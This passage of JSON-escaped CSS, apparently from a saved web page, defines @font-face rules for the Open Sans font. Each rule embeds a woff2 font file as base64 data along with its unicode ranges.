/[base64]\/XDOM3Luu3Hed3P+wEgBCMohhMkRTMsxwuipFCq1BqtTm8wmmSzxWqzO5wut8fr88f+xF16l3ddD1T4SD7JILisZ6PHNXgNztkjGDp\/bNHf5dfHpX+ds731TvX8Fa7VKL6+fsZzm+H7UkABwDUgEDAIKBg4BCQUNAwsHPdhCACBgEFAwcAhIKGgYWDhuA8jAAgEDAIKBg4JDQMLx30YA0AgYBBQMHAISChoGFg47sMEAAIBg4CCgUNAQkHDwMJxH6YAEAQUDBzCko9FpxXc\/n0x7f\/HlRHc8pX8UbLVPnoSbMyyofLvqfqoV1HHzuJ5koztt5ONOXNIHlkp2YQcYC2uj4ua8fRJsbS9OFsk1azeprO6IqqaVM9X+WBvvd7fa+u9zbV6\/byerbWrszL5n3PGQx7N7e5ozJ06SWtnLqEz1n6KQT8vndDnKd3aLOs\/N1fa5dmwHczyNpsZoma6pT6UOlJOrb5QzsD4\/yR4DsHMWswW4wrP89GRBpnn5pI3yCkfRONRreYtUntRYaY\/Q\/o1OqOrMh9MMRneP5lMZzKi9J764u5d0nrUw7MjiexRlcy1huaj0WHSUq+\/Xqu9+Pobb9as4hu111MN7Nvu0RcBAA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFW50bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACw0ABEAAAAAWzgAACvVAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSIJjzQREAr+bO8xC4NcAAE2AiQDhzQEIAWDWgeOMAyCCRt3UBdkXkvH3Q4UPLt6QUQRbBwQQG0Q\/P9\/QoIaY\/igHYhmrZZwQgROhAKExWITBRaLADsinIpQdQB\/OvMAC5UNG6chQJitK70s9\/71et67fsQZlSNsZnORZlzjXfN6TDjD2a+2SS2lM84T\/ZXKNJdl4k2XbpXRNC35VbbRRK9tPtHzpv\/EFDrX9wztp9rBpZ0ew\/9ccPdxpq6dNvWmg0LLZuLO9vCO0NgnufDfJ\/f\/7VNd1X3v+9CAjIgIcMYIUDZronFIR0IEOIJv1fD83Hr0J3pIyTZwA24DxoIoqQGjYoBFbEyJHhLp0EFLhgFMKuYIqTwOqUMsbOQwCq8N\/1OtSZei9yCLIM0vTY5ey7Meky5Lu8yNfNFLDmXU0RVPkDtami53ME31fbBQA1RAQurIcmmKjRPSmKTU+lsbhj1tmP69qRVAgFnLfZFNaIxCOLpNcvaFQxevGDR987Uu6HmfNVNONTJ40VYmWzLIQENLnPAlzzCXvYei+6q\/svsuMOD43lkQSUMVmFu+qaKlDquRLTfRBNFpEx+pLXuuDaZPS0JmaS6TPBCVciMSJgNA1f7AaEQl+65ywkzJys3+kU69l2S6e1lWAXHq2MwtvywnKRBIuuXtlGAnxFVUGAuZbnmxNCkIqUCNuV5BYTIb2EPl\/J+pZju7MyMtAyTtge8e5cxT7nguKsIpwiF1qXLRDf7OcuOQIJIAUH6CQNJH0InAJShjAcpeUg4gnXOn56ICoHAg5EDyEn0xlXYuQ4ilW1d+LorWuXdRNld0foxpIL5dEYmQtaelCsh4bR9NqEMcRCmi87\/WMTZb4NyHa6aEEoIcqXzsgQBgvkTGgGjdswE+YECQSuO2OsWiusyausmOustDdY999YB3oGbNVSwl4G8JAXv4Ik9MiAYQAJjr\/i5IZA5yd0Wi9OCjt4fzAf7IM+mRQGoBalhCEDMQ4DcPFwSv2KeQIsE1L6EULrcREHxCpQgBEPVBBAiB7dom5\/V5wm\/zem\/hMuF3Ok7Oga27devdvG2BlYD6MmFEwrgyKTb\/teC7BgCnBA\/AWggAgIBAXKog+HJ\/bQMSQSAnLemLIE8Fi64sleuG+vVJP\/mFGa3BB98FzpZH8H+QayFb57fmXb08wtzSju5JlI9oClGvq0\/9z5QuDuA7wy\/JL\/DfN7Q0\/WkAqLHClW5l8xuvWkaFyefJBWT1V7+\/qHxh+Xz7+eGz9meaz1DPjJ+OGn6rW7H1NG1G5+85xx8EcEggbwjibcAQ9EEdhiJuwRPoYn2s9WphDQJGGaDeebA7YZFwM\/n\/K+t9sutNdhifeKUcZ6tnAr5Gb4DFHrWUcJU68mBJGpSfhDgKA3Ad2zINXVMVWRIFnmMZmiKJUxbmZqZg8\/DB\/Xu3z+p0vLXbbtar5aLvipTFUYresX3pe1v5ArQ1AixrWUmaykZsWuqNVfoA88U1ZQ5aKfGqoKJG4x1zsidylkqivHIGSR7TFZGNUsIjeYKdmKopSfyyJL\/g2bjR0MdDrYSPN+NB1UipMaWCmnKgNFuUYelB5RddapbzMBifp\/rSwHsrC5iwBulwjKFbAQdP8WOOBvWxKQPlBf+HGTfW5SJ2xo1OhVK2vSpH2kyHxMGW9zb0zCMSk20dVg2FQ8LoN1\/kZdm8i4cWabG8bBBw7mjsA4v+9cnNxRiilKef\/CmsnF7C6DKrMTL63mJCnK+Y+sfC0c0RSf8Hwqb\/\/3qog3pYg1eHgOaBe0bdzBYZZc6\/irTMfJ12vvQvrUjLR+R7yeTrLe0kwMMA7c8xdrSBpbenyLqKm1oTNMgmChTGWwaEGVmVRqRf+TSpI0LVSN+oS8NKGErzCFs6ppQ5CquesJOWk7jeNR9IayHegdXu2IJsgg0\/3aXpDZcMPmlHqpcVk8a7Qc5ra92GrDq47kIrryxQlCJxun+hyOdr8uhuy6JKBMz2nA8phJk9lFkEVRvzvYws+Cnjr\/2F6dqYPEqjvXu8KU3a7Wc\/qDbiuiutfViJAVHwMZB0kZTScQd0mNwdHCvdI95OF\/U4TNAtFClxMsg3oduThlanvzyKdUDQAmLo6PjKSu09DmSBMU3KHb8CsdpAkuL9DDuATalmlesGAVVu3MniMjpOLEJzy9IIBbFAx5JZshiylDL0A24c6zNnmTLFJBXjTXNEImg53\/cUZM2PkSv2zRFiRLlPmg7VTrthRSdjMlukKTnRmAdFGI+YJAwAZl8WupCrsjSGfoxTUi+l5ID3crdDsErVG6NaPWsYj33HhbLzgHi3Oq4JKUEkaPcZd6QxBHWyErEu6OA6t6m9Efxl0tASWaq0rFwycwQzadbWjaLZXnfZ\/CmsYTTYZwDq1\/gnN2oGS3GqbPGygfBKxR6t8n2p9FGzmPSTCGpKGQzOAVDOy5GaeGfzwN5CWdkXySzve3ImqGPVMW5pM1\/[base64]\/fJpclruQRFGY2X+G\/Oa8vOXgJ7QumUURdA2fxc++99h0dN4Yqu1\/N3JOCZlEJtSlcxNl+9W4UcA3AGI\/Awk92ZETmMEb2WgNGVGteqI+1BxcqOP9wvz2djXItdbuHu6qhLk8YQPmxCAqdUaPU8zYk6HNygrnF4EC+NUDRvBvjYhRa94sGmN\/jlZ4XZ2L5d6+74cQENZ7MEktSsjPV5VsIX9SJ7YqTsEuDeitnTRSohVrXv3HNgLqcTusRVQD88bR1zxYLJ\/[base64]\/MKGKWzlC\/Mqwz\/RYDSeQGM3eg4jCmet2kEKmBn6d7dQaQUtooIkdUORfLGNRdBY0Ne93YJDivWxn94\/6rp2FTOIG2wD2SbX7JKFISbmE6cNGUoVek\/Oe3sUIdzT\/xBf3B\/NoXlZ2\/a7l1bVex8bO\/llatxw3KQKaiJnseZe5Gl62QJyL1syC\/O8R4m+bWSNn4r9B7dFIc0Lsf3Sg6m7U3lhxQlb18N7d6ruFouAKsu1D4PoEN0tLKloCpRWV0H9PU7sc9akuLMKI\/mUeXk+lLaXHaoucTigf8IV92EvHmVxo3vgsK5OQcbr5P3Kdl\/Ctxp+PPuU+QYB6uXqykeCo3M2dUylUzKo0Am4jsAoYgm7OCCmHYYn9oywZp0Mn+dETF7Swm\/oSw76m00SVBShRRiznDpJ3NxAeh7T2B9\/T\/CUggeh2ZtevbAeApGFCwAMNiCOUDzRuv+c1NWcfm9ddsZs+q\/RkQEGDZby02hUug5YVTV1CEoobjJ1CQcMoCAD2bISWt2VIhYwVkqrpfImult8xwgH1PNafwbiSE5Sse\/JM2spmtfAME6OdbseVlZtEVZzMF2IY\/XBYLUmw9evITNHvJ9BXHUPC1gStdAbBGVgu25OYe505pgBKmmNAUYprlgLxWGnY8kjPo0+A4n0xwBwrbLfXj\/BJ\/Fu+T8TbcgApTyEnRaH6vC5inxmM7pZPprnqAmT2LTIkrQ6A0854xix2o8hGZpYt3LT7VpwQcxHPhXpx42mMHHkacNXMkzr7jnyEoIQRf7DG8334vcvoDZuHKpzsd04j7IlX4z\/CKsB6yTCzvoMbKtbZtgSYKqrhULem4fbkVOSAOgXKtbiK3l0S7jzYTdz7pDT9k1V10OgI0tEa6lS4EKd2V22Jbj0qM8DAxCYncmNodAJ2qzRg3p1xs5NksdnusxfQFKFytkOHfLfwAQ1BcThbSdrtXFqYy\/p7n4ur7TnxeWqI8ucwz1JPVRqF\/SatVjIwkNQKkvmK2ykWalOrm453SOwXFNyxeHOlWKKjfXBIKPEcgxHO8cCHldYpC0O0Np6GNbhR6vOTEn+P1YR3zSKpGukKgdnzXvAnxNvHzMStFhITxv3VzhlU1xk9tA3LDXrR7nxy+\/7rL26GszVWTmn0YnpcZVwXwpqkpKUP+cLi66t+l6\/p4jPY\/OPNLD1fD3g2oDlBhm5Jmf3xeYqI+optd4gpCXvF8\/bgHb1ao1lUL3sPiWAsVbSReqbZUY9bB1PMT6AR\/fyfA64zmj+4kil8KOF1mL+9KP58Uh84DtE9ObagdLsPma3MtyI\/Yqf59xTkVszJsmePseoQHQkgGkqz7\/WZTfnSwrzxIjcT7sbbem5ITEMJOiuD9Ccziv65C0rtcS+LbeBr\/+yKkIomCO1zTO\/NiL5BWZm4bUBDKCMwjmwWXUDaDfvlG+Hz0Nx6j9Zf+lyMtrx0fGKTEfxFlkmBtXQPNKCpdCQ7ULzvk3rpaUtaZNbFHsVJnzyjufhIstGk9hd7GhnZ2XWK6mAdd9SwjrlJ6l250fF\/afMhzJ1Vwnbtya5gXXIyCrnjk6e97dt8hFXYCiPUaSs06yrOKN\/ifrhoEIRHfejvHhpfmZkeX5kdG0Gc9QPsYcxtmRVwQULiMa5R9udauROVxpZi5uAmFOhUeqVeGnsKVJbJw9chZuWLSqhSdzUWZP2Q\/HIFfzjLqxsGZuWNIy\/ds\/Su1n+qm5v\/DrIFjTW6YNV9ulsWjHkRbEQemMhVWEeQ4LlfeC9kAeZ6\/SUltGbnV4CInPSpEZkWnpuZ3exMyPbDT+OD58Z7pd58TGvo76uhtwgvCvZHM05HnHBjyHwRREvIQ9k\/3JvVFQhGDdZzg1vnrzd3r+SWmFVHGmibXK0TjOfu7H9DS0h+x954m3pAUdhNwmeSAYLnBiZ21I3dPHNYvdpbXv1jfqtuxyZQ\/UtISERU0enz3o9STsCPB6ZGl9oFux0o\/dCNSdG7\/SmOXZI1FUyHHzBZGCftVcRAb63Dj0dQ0\/laYEVXXEXN6dnCyqoR3YlJp949r5SFZZUzlcmN3A3PLU+RffDTCb0Vyd2cXfcny8D\/BqaozRZvL6RGnosi1S3EZEUIt5kzWxYSjd3\/\/dTEjI7p5ISflcnZP8517FhwQjLNLTRLTd+OeTlhZntxYJfpyKJwhbZMEjHaVsXG1NibxBOZtYHsuWd7WjeLj943ziSzucG7YjdTx1u\/2owUnLtzZepiwki2UHlHfCoK1mhiJxBv6Cup0jOYBVi7HZCc2VAyMhnBe3eSkxtKxHUsOJVelCtJz7zwVzuc2CulTR+lJYyOTW6v20k51Xxu9N7iY4DHsH7e45Pl7h7fXQEtI6nyoeJmfxtcjIY758FoKT8ILbd161NLS\/nB7s\/1+W0vbjjaGfNax4VidrRSJPb57w4VDyZf7FTIP72JijPDYupdtdx+mkOvdtLi6PtmFXlSr6NPXLWqNL\/mcjHDOeVA\/OdDuYJrTapuTmORorbNGNyomzdrnlRjKJuh4SiRmdYfKYE66FzV5NJLtDoN+nGSdZNPPhZFg85Ql9fub7+xY9ecrlot+k3OpCcuLE5trJNxyNoa4AWn1qgXcvTQtx6X0hjVG94k4Qe36XNhyAncuwahLPgEialRNPuqW+0rRASjK4MdYtx25AGjW66\/[base64]\/pqk+eWjlm8r6CFFSW4RdQMLUXnpn8Zm47mgnCT3sIqplaFwmag6jAA33rP\/6G+8RRlGOKTul+2+MEr70TeC2zm9G38PfhcZFiKzmKlJpTe9iZmO2oskWnarr3YAya8zMHr6QOxJxIRIgemZRg1vzUoquhLJUE\/\/wyNzPiynZaSjpzow3N+\/7FZ7Pb1JeFSkJdJsi5BS0CbWJNKYdSsYRi3rY8jeCXGu57Iv1QAw\/dnUM529ExOcg65k1pD0\/+0iMTbYTqT4lrad6u1WAn0j254Q19L+0Bm6OZlINvgJiXk5sqdZ0yOckUZW46OUsGQIdCiWqJz8p\/Mf\/j6xXLyMLygt8SvFDp6Jh\/yHPs3NnvVL6G0a3VHmPGrMahzjjM1kzcz7BG9uq\/UUNMD1y+UYBBG+2q83PR+jr4T+nRObO2g\/qMoRj8VBkIjIyrdQU5u4rhB455h2j01yxNY8u95CgR6Ud84hZqNohuMT5WAXO5SI5BjpmDcvY9FK2dm9w8JSYkiCq5C0SDO69Pz6DEKSlc8srgHtc9OrxgTPd76huUMni7pTgneQGNFzyC96dXGGWV\/YYcx\/kZiYGSfg8rhPZeOP+Mmw2PBm502TYstjCdShrO9h0hjjsz+KWcUg1EqBLkv3657LATjyVhYDKzxobbx8IYiOwlzxVXMM9k9NVXN4a\/[base64]\/2rLzH\/KzGVkhXJORV5JZykm+Rleyc5lexGZSjKL6sw4x9B4Fuu0aZKytW1Jha4vJ5SRkZmrJLdD88\/3l0WHPChqyIOyQz1yKcpURqClqE2oaAanWEkMHZfoJ+QJO4MKqUkJNCkERQyx\/sq0MocPvA8IwERGWcmar4\/bU3McSMm21uRIJTz5EdYT5aZDQWkQsI9pEsnxeWf0qChXHQcUEv\/fe7pEcmweSirhi2XUKJw8puDWOXctOERJ3zakvw6bClIFz+rlqbx9ZXowRIpLtTuO2JUzrjgIhAvAhOd5mTO801lN\/\/o83Z6BarbDBSQWSYwj1s\/qx8rWRCiSa8jOWKGVlSZ3s+wa+4rUjBzWWCurlQOrUA+xynXEqtYLFq\/hjk4ss5Y5fE3rg09\/i\/V5dlGDKtmSMREddSm3YB2Mf\/taTNK291h7o65Ez2NHNS9hh2JWlm0ATxh83wqQJS2PlN4s6yoe9gpKj+6V\/T1QpK124Gr1NW7HUaBGoEKcKywO\/aWgqjn3Ys71gtE1XK+jaqhnqtgr7GyWrQU18vbPPItyu2o1pcp9TU2OqEe73E2\/O3p2p+Vju6YIoyHr\/uBpQ+trqvUX9Btp2oMj\/5g2CZ2VhyCI5BmcnrRgjF+Bwci4GBUEU9n4Doefmd2j0a6a2gbkhYcGsW3tBu+pmtioMMJ4O8frs7svaAb2UQb4Mf\/ivx79qY\/V+rp1XFrPfN194B\/kFemZWCnTormv4Q3JvQy0fT5Jf3S76WFPX+PD7a3m3b6ehl1zzyreYo2dBTwm+vYO8nbXcKUSkx+uAElg4d83hudenVscmZ4eHyHC5u0Ximfnk5wUTzHHrPrB14jRvskiSZ9SujvRk+sTs7p0u66SlXZ2i9rURWPDxPuokq54LLYRY6O938k\/Qo60A\/AXP5vcd9CuMkbVOwyHQYNeYTu8l8vYBggCIBFGsJRXlpSR8N4\/AIUgfBRsYPQbxEXj7TqAQ4+V2ELdD0VPEFap09sTw3l0Pwnvnb4xU+X4LvIAw4eZ6R7+TQgj9ndUQb3bJBg4eA0h4hHLkePyHBXBMuS47z\/cMaYYGQArfHS5Y8wUx3H\/eRD984eV8bCA\/[base64]\/sanPy5UKuEz\/G2t13T3LkBcEJYvAvTzLxV\/gIZU8ysnL4KIVPMro0\/A6NT3Jn3fBJngcmz9Dus1l1AOgs\/urCYuqRj4uBODMSotBTzyQsEvbdvwjq1mdxLAVsQ3T2\/gCgb0xkzr4LT1n1Ddd7HrV8tauv22MuLpH6xQYEIDjK5JJGyoe5sqnI3dXifE877VOSotZZp3SuoE9P\/Tpbp8oqXFchQV3WsUJQqSoFFpxgwGvjw9kBQlJbbZSPOAF1azyfhN+TQfAeS44CBB97I8FeEs313UT4I+9k4A832DdRs7xy8vXIHjGgCBcg5O4D2JJq4wX8OjiRLZzCR3KxbzRn+WOmb+vuLWMoYxBTYvw7sNVk\/PxedfDCT8s7ZtZP8+n\/P3g2vv8NzxgynUtAvWtrQeMDwwjt75Y2IRvjTM5yIHiaDLvI1wcTpu99KezqRPCL4ylIN169Agh\/2CNYHQYuSwne4Ye0fzp30uWCBoFhRPcpDD1V0kYJnpLBST9LhMntjIUF7tJKmOOJUSD2KR49VdKsN1Z1uxJicD\/AyaOzSossOfYqlwOEoNVv08axj0FqIFY85WbCWiQsW1FmGWMwqyxh5t7Vk2rmh1Y\/7FfrMChtAZjO6JZpfsxTsEl+W2OY\/tHrPOaR9lRY2uNjAmH5nsl+lgb4APBV8C0mY0Y0zuuAaDoQJo+h19eTTcuPtI6CGMI4XUazrfC4yZ+gfauNCUrCYvEGMFjaz8rK5dLMTwcPBOasPexRAUQQIWbZbocxhruF8sDROukmsYeBzhU0pEZiH8huoLMpE6kraaMEj6UmznAKqoDhggOKgH6iAMDTcBf\/j+VcOIPGCyHmAS9Ai+JI8EvGU5lSP6KdBXC\/indmHcVc3Ghci4eaYbNqdubCE\/SSsW1Xq5\/jl+NFoMeNi119dQbMdkLm\/szkWFuDNMjr8d7gJX1fPfpc3MITXNP4FGYu+HaHIXfwvGSYUl1FVjFwdSQHnDu3Dr5ZvIcRvmmjm8HjDkBZA89KZrWW4D3pAmHeBmDLbXBEPty2OCJ+J\/t5cmXyVihAMEiGSk7yzquUSCFQg1GP3ChuBsbht98yzTTjufnB8jKmnhNOCw5eaeR1Ke1gHEAx9kgTiNsmYiBoiR2fKKQk6qiB9K22fJSnnRPtrKAQNd9pLaRUMidRuOQT180DUyiFjVPj3ltKmdaWNltQH7sBsEOo\/[base64]\/04IEhIeVAd+lP3AvdPPMKeqq2nbJSfP73ZlyT283qDUflWPkN7DIKLZUOzVDDWCAKMH+4wJjOVsmxEHxsXkxJkuwMXSkEXiOoOtM0GYqq6HnosIAIqAzKsZXLADH9J2AcOU0dGM\/KPYW+DJIz5Ou1nnZDZNwNH91DisGWm8Wc\/9TflwTfc\/2h872Cn5+tR06xL\/tk3+kq1ghv3+Ee5kX2eb7fj6MFNZi778WfS\/[base64]\/DyR2TlZG8kR3GAcEr8bN2Pn2mlgs92h59HiZEPAydTXiq2Spr7nhrSYcFeSF0i\/lA1sE5Mdq6v5ezP7+UVnQnCdG0YaY7F91jw1kqCC6F5Iz\/tXwuutzLMwIkWyq+ZnsEOuYNLIFzDoGuA4oQixzYhrCxl+vqOFhqrnDPSIMnp8LMM1mWgNoQEvyggHhgd9VUaeQF7eFDlPz\/6vmq+hBwgVdn1Yq4cF1GWjbLHi2qVUBdggilKD6rnT3R0FueJitLhyKqFRNZES2WEjN0apYTCrBXtFIN\/WYxXCowiQIE2LZeoYfVez+dn8797gkUdjiLk8gZEGsQCV7A\/\/7\/ff587SpV3H2OUSbfoG9wB4pKzTl2sm+zI4UofcrCIskXB5hy4V9kXz4RdyAxdjS3JbT6\/Bip0fliX68G1RdGcC6ocf6+P2+BzLj+jjI765bBmidHqR3fOSNSf7VCB63CI2GQdsdYUFL8zpYurezy7Fm83LeWvB4\/w4j5Ip+2pc3WC4J3t3VUR4su7VPKA5Xc+JjC7IosfaO\/2LLQGM96bt6rQEOynKrIwdevmqEkXM4hcYct0zxSzGWv0O1gZ8eoxrCGxjQdmSd3DgXeqrdKFSUDypAxJ0RXO6IYdA+0gb+piuyZtke96PKk4my9tlqicrZygpCsF460tDi2Ue3o2udfw1DHYTuyIMpdkCa6SoUk3TcLMehm8hDu7hMY09Gxl2kvue9oc8q9Cs88E\/KiGHfXgIOK5oWI0WpzUnx3Ojhrf+j+BdjjZeT1ADch30rK0JL6pIZsM0ParXPhnRG2NRSGVVyjIqTRY4UwYzKkU8eRw1rkCCRJWPbO5yYbVTYLwnCAxIObEhh0JbyT4FFILfqGpWq5hCT\/[base64]\/g21rp\/wu+veOP1x\/OeyHI5eJ8gPstdz+dmX7+9tlUSRhevUAYhuhwKJ\/jUKLrjDy6geDhZwQUvfT\/Wa2YSUUAkLa3PVPakT\/r6ekQAyXy9BzWK6JqYAtrafvFlXi2CPwcGhApQIMiHpCT4oEL71SXp\/nRAdCIDA+bHb492qPpABpUHjDk8twTCUyRsdSZgQoITpEtFiwwYAdgzlA\/uZdpfpRJU04n1TH1Q9B9iUZoquXjdDmy8UX8AJiRz\/yXYpyf60dAy8og\/Hwx8R0TsJQWnRCGgFBRiKCU19pYEETOYIPxtCAQxPBc8TnsafE8Zdp1+SKVUa2zjDX\/Ai\/Vv2GTTcq5qJzCabWA8ddS7The\/\/SMXOtCViQPMq8289y9vYibtnmPuA2H41z+qfmYj\/t+7D8ExLg9tn0O8vQtpgWw\/wJudWCrk1unq7bW6WLXs52apt3kcZoGLBtPfqvfvK0Xb1C6flNw7UtKxa9RbXfy8AY7vV048A+9PGqNlMPNWxkG8K5j8s5VFfF2tEYOdL0to7h0KnQyPAfpfQcceNB8rfesjJV\/6YzGX3XGvnYNrr97HvgZVaRE2uJjhW+zwt7VD+280cm1NgCkRNPpLA5D5v0dmbfCgDTkPRvGaDO5pfEWAEENnS9iBp07zBv+GK4qujmPcZ11ZYzwfSV122CR1qphmu5IE3v\/ROLoXgjFJubc9a5x3SaRnchwG60+2m1e0mw5pr+5YDNsdB73taalUjFagIQU+imjbRKggX9SdusAAkZ6xV40WKgqN7jL\/sDrOtHqJg+lcBW1FOFgTbEf4AMAKX98ZviPD8dLm\/8BiU7YGnhte3wh+Hzvbvrbzv\/1s53pzQkNwIv4GgmASfGsHTDtdimZBge8tMevvsYMBYcBrHeFzGAJMmKHFWeOxbaGDorsRAX5oYW0osMEuzpUMCPDv0BxCOEehVzkix0boah6GsDL8GrV9c2ble9MAto6TD9AKaMzDS0\/pN+EuWnCVeZEjoEy4uDwsr4Ds5Hpb5uE2zYIq3NrN0HRIfgFXsDLm2Wg31KboPu3ylgCZynf9wjQAC8wumoL\/sDOnBC8g1XQBYIYwPYJIUQF3uaEECP4i6AECjATrlIuPUS\/dWEw0+8S3IwaYoG4IRrF0RB7xCdaWnoK90uXj8ShZor1rUOjqsIrgwkfB1FBTFUJsoTYdaRBdna+kMWcELKHnKoi1AGye70gVAdyhvpA1kaNIPNq7RmshH5vZi5gBDWA\/[base64]\/wOfiAFruwQACTKdwgCDRZ3CAEl\/[base64]\/krQC+wboZCEy20wYC9RdUD9z9FPAQMMMQIY0wxxwIbbCFjjwMUnHDGBVfccMcDT7yg4osf\/pzmLOe4SjFPKOWQMq7zAtwoYJiW7TTzY8Xl9lQoen34CUQSmUKl0RlMVv\/[base64]\/GZIZc9nTm4mhieNim\/kKqsM\/9bnOzrhijck3oWVTHtiMTufmK6YymiKB3NloQThcjFlcnNnwlSVHiykW1S+BFAy4slPs19vCBQ2tZEGqUo7wPUz5SeudarLeFjWG1kViSqdWT0dDsw\/zj7G5bLe5UUjzqUrT2vKphrSLHOXs87tJ7R2\/9P8zKfcFNXlMCIZ+f5Gjyv09MeDecR\/TVI9SnwBdh4wheshIdDya9h682xhTyveeVW7s1IIn0UiITsTAU8416tv7LdB5LzPdwp3YBNhWyBpih6zExmsCnG681dvOzTl0C3Hn7arExXtMc5OTdwwJwFtQgDuKBDD267AOMR2bxS44DcEkQhEF3gmG+v4bNzQc8khA5Bk\/66yo7Buftv4+b9nLoizx40eTqX1IcW1PUlzWNraZrp7DE88gxAnZ5vu\/52cfw23f9QHfPt3084F\/60XKvG0SEF7DedD5zaQchqiqsxjm4mJBV6SLOKl5I5\/Em+HFxyAPz52skhsaMndLQYIRxyGKP1H78PidvsknEEVOvDpd8kl1o97OVZ8aDDKaGsW26WK0t9Tj3clP1tKcFrSklVx\/riRqHoab8W+YZzL2eUIP4bxGJGdr\/gBA8\/smf21Vx0fK\/Jc5hFO7l9Z0J\/mk4ZbwPomubzQ7lzfEzvk5utMkyVDXGkUtk5+dEeSKFog+vfJIjk3kiXJUmwtQ0f5bkLVeAUuBPkSH58rd2w8ialAbrUrNtAKVQWlqrLFBNOoedSCk17Mp6OcDIHxFhOBxIpu+yS5hD8JHvpjxS9fzbvT4dziYjOPiS6R\/UIHYTgv4DJ5cTct4E+G8cqA2WyYgftoXHx9gs7XA9KSBttVW6aJjdmsos8TevRvHc3fv3Y+30vfiu9UD2nRs4xwA) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVZ0b.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADgsABEAAAAAapwAADfKAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSIJjzQREAqBp1SBkDILg04AATYCJAOHEAQgBYNaB4R4DIIJGwJcVQd62DgAwL98dFHUDcppyez\/Twl0yLBlGhgcLyIAzyrdW5RXqssLDX4LS0M\/lESows08+\/bWYdfM1zOWwQ1YYXnSUYu3MQ7hOg5HXww8ttbiza0kBNKI\/\/qnytfXp4P7wAhJZlse+tYif1VX9+wesKKAQoWsEHxkJJInofJi3EWBApRADj3RTg\/w7vpnZ+9Q9iFlzKIkY2ZnrYxVcfaJzJk4+7JWOrdxHLlhnXN7ue\/W\/P+rpvVJBAIgIkESZJ4U1hpJdJq9MLo0Ptny7haN3xXV1nWI7eUqJRBgTnWJyO5GUU5\/n9N878sEcoAU+Mpfe8FhL4EMUuxqyaAZKensSKFxyugCafHaw6nHfSp699Rr+XBFOrXHZr79+dEY8kpaFvJhwutizCsBFbrzhAT3\/rivzb4qIMmkioawrkc97dGloZlk\/jCmK4bUBTLr2f\/+fUXtqgpkTXxfNeuDAAhGiaJG8sgpbEi6d9Vlb+UNsSy3LU\/d1CJFDMKO8\/Dq8iUVcWPxSVCMSSxpf29q2v7FAtSSdzcSFHmSExWhkItKGc5wqDQuGo+L5v\/3\/+7H38UuEYjTApcQeCGDewnkncdcrAIApcRT5ZBaq3IJ4BRA3pmDy0wzcoi5dGW6irFL07uuQ27tou68rFkRCCC2KVlkGmLEyF7\/3TGm1nN2pbW\/bPtvGxtRERFOQMFIxo99PgEA9kmMvBc\/RcjFHk4WMxUnU2OIK+UhchoAAngBwGqQMvhwQlQMKBAe0mAAIMM8PzQ+QASQoUKTrkd4ABxPD\/M+N49xi1su6GnfcGN9WRwe3reiEV9vZ3T4QKgH02g74uPjJs69Y7RemfUy4ByA20A69z3rwhvbaAAFPP+OcZVRtqnLoLMArl4AhetsgLPwAIAAeETv4eUS13B\/fPECKnBcFLlqy\/9cR+DzfF7Ju3n\/LG7wFrwXfIxP8Gk+ywu8xE\/yGifzCbWcHfj\/\/7mbE2dx4arPNdsBC9+GZx3lY3zyxa7wE7\/bmj+gz6dzmdy8MGtnyqqx+\/X31d+Xj2893n689XjGpAmjmLq0qxPzKDyafYXrvke4gGzYkCHPs7MjotxHvx6EFI6MJmW+d0HPeow0NJP+v3UerrT5dh0t3vgK63lZbAOfpa8o8QBdg3qdKpWEOIDytdX1Nce2Ou1W8\/KlixfOm\/c06quGXqtWytq5s2dOnzp54vixo0eWlxYX5ucO7C\/k94lZdWZsKCdnM+lkIh77qfb2hK5OUp7nDE\/owqvP25w+1q0tl9eF4RL3OG0IFUS9DriKB+SKgjG9e0YkaVe349eO0xwo89Nwuv2mgtNXGMH7uNa03+j6GQ6nv+QLqVAhltIJVRVTjoDTKLelxlNdX3drczkGyURVVLcTkIcgkXyJJO5KB8QjAR44i9FwdkA\/GTCI7f+ZIGRj3duiy01brymq6nQbGpQRte0pqLZ3FkWqFE3y3X4fMFzlwdynfm1fhg23mNoSW969NkleW2Nf0n3\/LcoV6aCokf3cj8cyp2\/T3EdWpyLFm8wWiyqzu28JUjgvC+7\/i9AVf\/35KuChCO7geQSxKmHLVrNSxRCG6\/vR5oaf1nr9vd6SGV8WfpBK+Y\/oLie4bBNyb+PuRCHjmkOy28WTzrAbGC2TBpvrNjGd4V2vIGHnc0I9rqi53Xfo8lsOoGiVIugmVVUG6672Ndj4GKRe075CvIXyPmiLRYeYW9r1ac+w1dXjdW1XqKHMbNs+hfIN31rfJe2qR70N4t59o7IvIVPmP6UQ\/kCOn1h0yIKcJOcup3CBIg1clbMUKqRJX\/[base64]\/NMkZxDQl4luPGwReV0h3kUxUQYfwS0Fl+w8FRUwKaD395XcX27RgJFd4t6WJfS1Tol2KlLNHCxVFEd3mGOC7Zn8k6JWI9J1KpvRxJ2pDyR5asMR31M48u4LbaFI7rvrHbZFgtkQxFWJUHxVtVU2ylwSQHYBOoeXHNJZsgomtGpvMojqe4C1GDg5H5MmG2\/ZVPETiCWbxDob1E7nlPcAEzmE4ThCdlTKPiBpk3kZPdkC7ZobBEWi9NC6kqyLyrPsSkdABPNTmVuEzCoBALfbgYavt2GA7gjA\/C3O\/b7DFnVrTjBPh4ziMuaj0EEX\/g4UBEt8MVyjnJHOyb3jNALGhU3+wj3XTEF+VlM7sRXIKzE\/CFLI5RC\/pjco1kyAHlNpCXCWkyLaymWZkqAL8X72PAuAsQDPkhhGrdQT27l+tgLZDFlp9Qb0Bxu